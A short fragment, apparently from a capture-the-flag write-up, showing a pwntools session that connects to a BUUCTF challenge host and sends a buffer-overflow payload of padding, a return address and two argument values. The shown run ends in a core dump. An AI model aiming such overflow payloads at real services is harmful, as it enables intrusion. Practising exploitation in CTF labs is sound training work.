 >>> r=remote("node4.buuoj.cn",28336)
[x] Opening connection to node4.buuoj.cn on port 28336
[x] Opening connection to node4.buuoj.cn on port 28336: Trying 117.21.200.166
[+] Opening connection to node4.buuoj.cn on port 28336: Done
>>> payload  = b'A' * 0x38 + p32(0x080489A0)+p32(0x308CD64F)+p32(0x195719D1)
>>> r.sendline(payload)
>>> r.interactive()
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive